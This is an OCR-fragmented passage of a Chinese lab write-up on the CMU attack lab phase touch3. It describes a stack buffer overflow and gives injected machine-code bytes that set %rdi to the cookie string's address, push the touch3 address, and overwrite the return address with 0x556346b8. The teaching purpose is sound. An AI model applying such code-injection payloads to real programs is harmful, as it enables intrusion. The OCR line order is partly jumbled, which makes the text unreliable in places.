
次控制的
）后再写什么，因为会影响原有函数的帧栈
ret
的一些东西，但是我们如果保存原本存放的东西不变，只覆
写
的这些看上去不太有用的 0，也许就可
0x556346b8
能有效？
注：后续经过尝试，发现覆盖
返回地址以及栈
getbuf
中更早的信息不会影响程序后续进行，因为成功调用
后，程序就不会再返回到先前的函数，而原有的
touch3
栈帧也没有保留的意义了。
于是我们首先将 cookie 转为 ascii 码
31 31 61 36 37
，然后控制我们的输入，除了第一次
需
36 31 30
ret
要更改的四个字节外，保持原有字节不动，直至溢出至
，才再次加入我们需要覆写的字节，并调
0x556346b8
整存在 %rdi 中的数值为
，于是我们得到
0x556346b8
我们实际应当输入的字节码：
48
 c7 c7 b8 
46
 63
 55
 68
7d
 20
 40
 00
 c3 3f 3f 3f
3f 3f 3f 3f 3f 3f 3f 3f
88
 46
 63
 55
 00
 00
 00
 00